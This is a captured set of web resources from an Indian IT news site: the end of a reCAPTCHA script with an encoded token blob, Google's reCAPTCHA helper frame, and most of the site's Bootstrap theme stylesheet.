x8wrd1w6lpIFcWwr0CPsOOLsK5KShBBWFPwpHDp8KFfzLDriAvYRHCjkVPUMKkNcK5w49XXkI1w78Nw5rCmz/CqMK/wp1pb2fDm8KNcnDDhy01w4EyMAB1IAh0woLDosOrw4DCqsKVw6bDiXTDnnJxHMO3wrN0FsKhdErDonxvwp/Dq8Kzwo3Dr8KTw7rDng/DiAfDicO3w4YhwrLCrsOdakhyNcKow6TDgnDDiRTClBzCmcKXPxJzN00dSXBEw6Mqw6NqwqbCo8KTwqtvwpjDvF7ClnXDkTE0GcKWSwZ3L8OSD8K/wqfDoMKCb2dNw6TCo8K3wrFLw6PDkcK9EkTDpsKrMxzDhn9iwpdUR8OwY1RSwqUowq0gw63Dgw/CplZSw6LDocOvw5ZqVcKbwqPDmMKZw6XCpXvCnXpMeTvDuMODdi0mw6dIwpFew5DDrAlACMKhSHo6bF7Cp8KTwoHDvHdtwqgiNmYhASdqw4BTE24Jw7ZWw4UHdxpJwr7DncK/wqrCp8KZwo1YBcOuwr/[base64]/w4vCs8O9w6LDn8Kpw4wPZcKcecOQw6lAwq/[base64]/[base64]/[base64]/DqcKSw5w/[base64]/Ctg8TBSLDhU7CsSs5w6ZEw7tXRDvCnsOXw77CtcK5w5Eiw6fDvcOpw4RIw60vS8OYC8OWCsKvRMO6w6fCusOmw4/DlsODPmsVFgdGw6PDssKwA3jCm25eVMOJBcKiwqfDssKdH8ObeMKowonDucOawprDkMOMewVQw6EWwpo2HsOtKMO4SsOZw597FMK2IEnCpw/[base64]/DqMOYGsOYwrYwwoDCiErDmsKBd8O2BcOlSyPDvEtJw4gBWMOMw6vDiFtCwrk+YcK9EzrDkcO0w5xvwoHCh0gqw4PCoXtQw7/DqhgXwptgw4VCJzDClMOiccKyw4UIwrPDqMKqw6LCh0PDu8KZUMOfw6DDkMKQdsO4wojCnTDDncOPPF3DrlAMY8Ogwr7CmMO8JRJxwrkdw60iRV8Pb8KSw4bDqsKPw6/Cum/Cq8Ozw6xiAGjCrMK9bMKiwrrClClIwrvCjsOxwpwLF8OqwodAKMKBOXjCisOlJhzDgk7CkjfDnSPDkMOKw4wXwrXDsE1iCiBwwq/Dg0DCrQl+E281IMO1esKFQXXDmcOBEmU/cyLClmPDkMOsw4A7wo3CjsKzwq1UwqYsw7TCgV/DgMKeFwPCi2LCtWtNw7rDgMKYwrpbcMKLw7XCqkERw6jCvsKAwr8Iw57CqmVbE8OMWz/DssKBPMKKw7M4w4cDQHjDosOZfTzCrGlLwq8oS8OMwqTDvn7Cg8KGwrJvw5DDoTAlwpkjw5HDuSzDg1/[base64]/DuMOJw4MxwovDqwDDlcO2w5ZswosUwp3Dq8KuHMKow6R+wq/DtHrCtBJ6w6jCmQ3CpgfDjMOcAsOacsO9IE53wrpAwqoCwpHDvi1QdEwJwr50J8KrOj03wr3Ctj0JOhvDr8O1S8Klw4hyw7rCqcK2RsOFwpTCrsKSfgTCg8KUVsOkw7/Cr31MwpIHw5/[base64]/Co8KnEhJSw67Dt2jCmcK4wpMODsOcw4rCrHQWesKefgnCpsOFD8Ofw4cmw7VVw5BtwocmOcOAZw81wqlmw6HCnsOHbndrwp7CuEI/X8KMw4vCgsKAw4BNEzDCpsKMdcKlLXnClzrDjUzCtMKfFQXDgRjCqmjDucKBwpLCoEIXUFU/cSc0ecK6VcOuw5vCq1bDp0UXwpjCiENCenrDmwLDnsOxwrvCmzgWUMK8wrtUw4AwwpHDrMKowqoTTcOlfjMQwoo5w4HCh8KqZXAnJz4Gw4ZXwrlYwqfChG/CpsKmwo8vB8KVwofCnFbClRvDqMKBcRbDtxR6Cy3Cg8KtQy5/WgXDv8ObVRd6T8OYw7lUR8Kaw7TCgA/Cj0t4w5h7B0FGw6YuQXHDgSbCtCDDjsOTw7LCuBMQeEPCgUhow5DCk8KcPlN2ORfDoiMJd8K9wo/ChFvCsxrCjsOkwpDDqjHCkBzCkcOowoDDncKRSMO/wqN9IXYLYG7Chn3CtWZHw6jDv8OMVQRmEsOFwrvCiUPCqQ5dwrLDpWYjcMKYXA3CjTfCo8K5L8OcBmnDgMOkccK4P8Kpw73DkyAzDBHDsGMHwq9/wprDtMKFQcKiNMKuMcONw4LDocOewowmwrcKw67DhH3CkhsRZ0hkw4waw5nCjjNIXn0VbyB+wqAydHtLPcOYwozCmjvCnh0SKsOiw4phw7Qnwr7DqMOBwpcRbk7DlsK3TXzCnUYrwqhWwqrCncKEbsKqw7Rdw7/CqWJjDMOiwoLDhEnDlQbDisKNw5dRwpVNKXZowr/CtMKxw7XDrEFRw4vDp8OIwoxMUFk2wrvDrwDCpTBpw6vDjVjDrzQbw6TDkALDiU8sw4DDpR/DtsO0CsOVQsOlwrDCqBbDp8OXBMOZCS1DwrDCrGXCpcKhw6nDnsKtaMKQwoTDvVsZDMKRw6DDq8KiVMOWw6fCpsOeH8KOwoRXw7xgdBcaXsOxF8Kxwod9wpo6wphmTGtWeUfDhx/Do8Kawoo0wrYOwoPDp2d6ImjCjUchJMOQFFZufcKGJMOXwpfCk8O1wqbDqFc1E8KNwqvDrsO1OSTCpzwpwofDt8OJH8KlIEohw4/Dtj4eUSkHw70ZwpgOKMO9DMKdOCnDksKeeEjDiMOUI2/DkMORMgZ+AHMuWsKOwpYuHm58wqB8CybCqXIyfAUCDnlKWGXDosO2wpbCmsOtS8O+GGvCiTvDjcK8ZsK/w53Dlw0DMUwew4DDhcOhT2vDk8KFwo1GS8OPwqMfwobCsQvChcO6VAtNMw0ETcKMWiAMw4/[base64]/Dt3UKXSFkH8KwRMKgwqXDicOjw4wQVMOpwoTCnMKZwq8iCRknA8KbwpZNQcKLWAjCl2fCsVcfUsKlw6XDun1EdW82w7rDrWE0w63Dpigoe2BZDsOfRwZww4fCkjDCrcKPd8K8w53CtWtiwotmdFk+Sy7Ch8Ogw5FGw6TCmw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,915],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://www.itnext.in:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22idNkg+OqXGnD9ITZETH6m9PCyeyjCzzN0k5qGkCxtnU\\u003d\x22,0,0,null,1,1763917019414,0,0,[38,231,228],null,[77,168],\x22RC-QXLzO4dw5huA8A\x22,null,null,null,null,null,\x220dAFcWeA73rU6EZs2XBr5kBvZ8M_YGv1V8EdU4313BtTz-30TABQUxN38sVw9yqQNTZEK3TZ1uM2vSfz8_i-xFeBW3VLk-7V_6_Q\x22,1763999819475]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -244
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W9GUQ6MkSBXmjS8cWAkBxw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763913422132');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.itnext.in/sites/default/files/less/3DNBZ5d9hX_-8Il_sda61bTOOBSQJlrLVUW51pP1Aso/sites/all/themes/postwalls/less/style.XcVzbo5GbrB4v7QVES377fts6uudS0o0YbaMpBamvPg.css?rpqyhq
body_size: 26523
content:
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden] {
  display: none;
}
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
}
a:focus {
  outline: thin dotted;
}
a:active,
a:hover {
  outline: 0;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
mark {
  background: #ff0;
  color: #000;
}
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}
pre {
  white-space: pre-wrap;
}
q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
}
button,
input {
  line-height: normal;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 2cm .5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 62.5%;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.428571429;
  color: #333333;
  background-color: #fff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
button,
input,
select[multiple],
textarea {
  background-image: none;
}
a {
  color: #428bca;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #2a6496;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
img {
  vertical-align: middle;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.428571429;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0 0 0 0);
  border: 0;
}
p {
  margin: 0 0 10px;
}
.lead {
  margin-bottom: 20px;
  font-size: 16.1px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-muted {
  color: #999999;
}
.text-primary {
  color: #428bca;
}
.text-warning {
  color: #c09853;
}
.text-danger {
  color: #b94a48;
}
.text-success {
  color: #468847;
}
.text-info {
  color: #3a87ad;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 500;
  line-height: 1.1;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}
h1,
h2,
h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h4,
h5,
h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
h1 small,
.h1 small {
  font-size: 24px;
}
h2 small,
.h2 small {
  font-size: 18px;
}
h3 small,
.h3 small,
h4 small,
.h4 small {
  font-size: 14px;
}
.page-header {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 1.428571429;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
  .dl-horizontal dd:before,
  .dl-horizontal dd:after {
    content: " ";
    display: table;
  }
  .dl-horizontal dd:after {
    clear: both;
  }
  .dl-horizontal dd:before,
  .dl-horizontal dd:after {
    content: " ";
    display: table;
  }
  .dl-horizontal dd:after {
    clear: both;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  border-left: 5px solid #eeeeee;
}
blockquote p {
  font-size: 17.5px;
  font-weight: 300;
  line-height: 1.25;
}
blockquote p:last-child {
  margin-bottom: 0;
}
blockquote small {
  display: block;
  line-height: 1.428571429;
  color: #999999;
}
blockquote small:before {
  content: '\2014 \00A0';
}
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}
blockquote.pull-right small:before {
  content: '';
}
blockquote.pull-right small:after {
  content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}
address {
  display: block;
  margin-bottom: 20px;
  font-style: normal;
  line-height: 1.428571429;
}
code,
pre {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  white-space: nowrap;
  border-radius: 4px;
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.428571429;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre.prettyprint {
  margin-bottom: 20px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before,
.container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
.container:before,
.container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before,
.row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}
.row:before,
.row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11 {
  float: left;
}
.col-xs-1 {
  width: 8.3333333333333%;
}
.col-xs-2 {
  width: 16.666666666667%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-4 {
  width: 33.333333333333%;
}
.col-xs-5 {
  width: 41.666666666667%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-7 {
  width: 58.333333333333%;
}
.col-xs-8 {
  width: 66.666666666667%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-10 {
  width: 83.333333333333%;
}
.col-xs-11 {
  width: 91.666666666667%;
}
.col-xs-12 {
  width: 100%;
}
@media (min-width: 768px) {
  .container {
    max-width: 750px;
  }
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11 {
    float: left;
  }
  .col-sm-1 {
    width: 8.3333333333333%;
  }
  .col-sm-2 {
    width: 16.666666666667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.333333333333%;
  }
  .col-sm-5 {
    width: 41.666666666667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.333333333333%;
  }
  .col-sm-8 {
    width: 66.666666666667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.333333333333%;
  }
  .col-sm-11 {
    width: 91.666666666667%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-push-1 {
    left: 8.3333333333333%;
  }
  .col-sm-push-2 {
    left: 16.666666666667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.333333333333%;
  }
  .col-sm-push-5 {
    left: 41.666666666667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.333333333333%;
  }
  .col-sm-push-8 {
    left: 66.666666666667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.333333333333%;
  }
  .col-sm-push-11 {
    left: 91.666666666667%;
  }
  .col-sm-pull-1 {
    right: 8.3333333333333%;
  }
  .col-sm-pull-2 {
    right: 16.666666666667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.333333333333%;
  }
  .col-sm-pull-5 {
    right: 41.666666666667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.333333333333%;
  }
  .col-sm-pull-8 {
    right: 66.666666666667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.333333333333%;
  }
  .col-sm-pull-11 {
    right: 91.666666666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.3333333333333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.666666666667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.333333333333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.666666666667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.333333333333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.666666666667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.333333333333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.666666666667%;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 970px;
  }
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11 {
    float: left;
  }
  .col-md-1 {
    width: 8.3333333333333%;
  }
  .col-md-2 {
    width: 16.666666666667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.333333333333%;
  }
  .col-md-5 {
    width: 41.666666666667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.333333333333%;
  }
  .col-md-8 {
    width: 66.666666666667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.333333333333%;
  }
  .col-md-11 {
    width: 91.666666666667%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.3333333333333%;
  }
  .col-md-push-2 {
    left: 16.666666666667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.333333333333%;
  }
  .col-md-push-5 {
    left: 41.666666666667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.333333333333%;
  }
  .col-md-push-8 {
    left: 66.666666666667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.333333333333%;
  }
  .col-md-push-11 {
    left: 91.666666666667%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.3333333333333%;
  }
  .col-md-pull-2 {
    right: 16.666666666667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.333333333333%;
  }
  .col-md-pull-5 {
    right: 41.666666666667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.333333333333%;
  }
  .col-md-pull-8 {
    right: 66.666666666667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.333333333333%;
  }
  .col-md-pull-11 {
    right: 91.666666666667%;
  }
  .col-md-offset-0 {
    margin-left: 0;
  }
  .col-md-offset-1 {
    margin-left: 8.3333333333333%;
  }
  .col-md-offset-2 {
    margin-left: 16.666666666667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.333333333333%;
  }
  .col-md-offset-5 {
    margin-left: 41.666666666667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.333333333333%;
  }
  .col-md-offset-8 {
    margin-left: 66.666666666667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.333333333333%;
  }
  .col-md-offset-11 {
    margin-left: 91.666666666667%;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: ;
  }
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11 {
    float: left;
  }
  .col-lg-1 {
    width: 8.3333333333333%;
  }
  .col-lg-2 {
    width: 16.666666666667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.333333333333%;
  }
  .col-lg-5 {
    width: 41.666666666667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.333333333333%;
  }
  .col-lg-8 {
    width: 66.666666666667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.333333333333%;
  }
  .col-lg-11 {
    width: 91.666666666667%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.3333333333333%;
  }
  .col-lg-push-2 {
    left: 16.666666666667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.333333333333%;
  }
  .col-lg-push-5 {
    left: 41.666666666667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.333333333333%;
  }
  .col-lg-push-8 {
    left: 66.666666666667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.333333333333%;
  }
  .col-lg-push-11 {
    left: 91.666666666667%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.3333333333333%;
  }
  .col-lg-pull-2 {
    right: 16.666666666667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.333333333333%;
  }
  .col-lg-pull-5 {
    right: 41.666666666667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.333333333333%;
  }
  .col-lg-pull-8 {
    right: 66.666666666667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.333333333333%;
  }
  .col-lg-pull-11 {
    right: 91.666666666667%;
  }
  .col-lg-offset-0 {
    margin-left: 0;
  }
  .col-lg-offset-1 {
    margin-left: 8.3333333333333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.666666666667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.333333333333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.666666666667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.333333333333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.666666666667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.333333333333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.666666666667%;
  }
}
table {
  max-width: 100%;
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  margin-bottom: 20px;
}
.table thead > tr > th,
.table thead > tr > td,
.table tbody > tr > th,
.table tbody > tr > td,
.table tfoot > tr > th,
.table tfoot > tr > td {
  padding: 8px;
  line-height: 1.428571429;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top: 0;
}
.table tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}
.table-condensed thead > tr > th,
.table-condensed thead > tr > td,
.table-condensed tbody > tr > th,
.table-condensed tbody > tr > td,
.table-condensed tfoot > tr > th,
.table-condensed tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
